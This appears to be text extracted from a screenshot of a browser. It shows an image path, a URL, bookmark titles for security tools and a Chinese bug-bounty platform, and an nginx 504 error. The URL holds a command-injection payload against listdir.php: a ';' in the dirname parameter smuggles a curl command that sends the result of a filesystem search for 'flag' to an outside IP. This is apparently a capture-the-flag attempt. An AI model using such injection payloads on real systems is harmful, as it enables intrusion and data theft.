 47.94.239.194:8082/listdir.php?dirname=;curl%2065.49.214.203:8888/`find%20/%20-iname%20flag`
g... Shodan 网络空间安全搜索... ZoomEye - Cyber... 序言 - ThinkPHP3.... Linux命令大全(手... 补天 - 公益SRC
504 Gateway Time-out
nginx/1.14.0 (Ubuntu)